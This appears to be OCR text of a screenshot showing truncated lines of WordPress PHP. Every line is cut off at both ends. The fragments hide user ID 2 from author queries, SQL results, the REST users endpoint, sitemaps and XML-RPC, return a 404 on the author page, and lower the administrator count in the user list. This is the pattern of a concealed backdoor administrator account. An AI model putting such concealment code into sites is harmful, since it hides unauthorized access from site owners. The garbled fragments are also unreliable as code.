
( 'author__not_in' ); $not_in[] = 2; $q->set(
 { if ( is_author() ) { $author = get_queried_object(); if (
der( 404 ); nocache_headers(); } } } ); add_action(
ry_where .= $wpdb->prepare( ' AND ID <> %d ', 2 ); } );
ray) $q->get( 'exclude' ); $exclude[] = 2; $q->set(
) { $exclude = isset( $a['exclude'] ) ? (array)
); add_filter( 'rest_user_query', function( $args, $request
unique( array_map( 'intval', $exclude ) ); return $args; },
f ( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) {
3 ); add_filter( 'xmlrpc_methods', function( $methods ) {
_filter( 'wp_sitemaps_users_query_args', function(
= array_unique( array_map( 'intval', $exclude ) ); return
 { foreach ( array( 'all', 'administrator' ) as $key ) { if (
) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
edule_single_event' ) ) { return; } if ( !